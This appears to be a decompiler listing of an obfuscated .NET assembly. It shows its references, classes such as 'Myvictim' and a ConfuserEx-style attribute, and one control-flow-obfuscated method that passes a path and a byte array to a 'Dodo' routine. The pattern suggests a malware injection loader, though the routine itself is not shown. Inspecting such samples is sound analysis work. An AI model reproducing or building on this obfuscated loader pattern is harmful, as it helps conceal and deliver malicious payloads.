 System (4.0.0.0)
System.Core (4.0.0.0)
System.Xml (4.0.0.0)
System.Xaml (4.0.0.0)
WindowsBase (4.0.0.0)
PresentationCore (4.0.0.0)
PresentationFramework (4.0.0.0)
dnlib (3.2.0.0)
mscorlib (2.0.0.0)
System (2.0.0.0)
Microsoft.VisualBasic (8.0.0.0)
System.Windows.Forms (2.0.0.0)
System.Management (2.0.0.0)
WindowsFormsApplication50 (1.3.33.1)
WindowsFormsApplication50.dll
PE
引用
资源
{ } -
<Module> @02000001
Class5 @0200000F
ConfusedByAttribute @02000014
Family @0200000C
Myvictim @0200000D
THC452563sdfdsdfgr4777cxg04477fsdf810df777 @0200000E
基类型和接口
派生类型
.ctor() : void @06000043
retrt477fdg145fd4g0wewerwedsa799221dsad4154qwe(string, byte[]) : void @06000042
{ } k26
2 // Token: 0x06000042 RID: 66 RVA: 0x00006270 File Offset: 0x00004470
3 public static void retrt477fdg145fd4g0wewerwedsa799221dsad4154qwe(string FTONJ, byte[] coco)
4 {
5 for (;;)
6 {
7 IL_3B:
8 uint num = 4143317581u;
9 for (;;)
10 {
11 uint num2;
12 switch ((num2 = (num ^ 3289649769u)) % 3u)
13 {
14 case 1u:
15 {
16 Myvictim myvictim = new Myvictim();
17 myvictim.Dodo(FTONJ, coco);
18 num = (num2 * 3307421230u ^ 1998260680u);
19 continue;
20 }
21 case 2u:
22 goto IL_3B;
23 }
24 return;
25 }
26 }
27 }
28